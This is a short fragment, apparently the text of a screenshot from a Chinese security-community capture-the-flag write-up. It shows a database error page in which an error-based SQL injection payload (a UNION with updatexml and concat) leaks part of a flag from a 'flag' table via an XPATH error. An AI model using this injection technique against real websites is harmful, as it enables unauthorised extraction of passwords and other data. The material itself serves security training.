 A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~EIS{7879f0a27d8bcfcff0bcc837d76'
SELECT password FROM users WHERE username = 'admin'union select (updatexml(1,concat(0x7e,(select flag from flag),0x7e),1))#' limit 0,1;
Filename: models/User_model.php
Line Number: 11
先知社区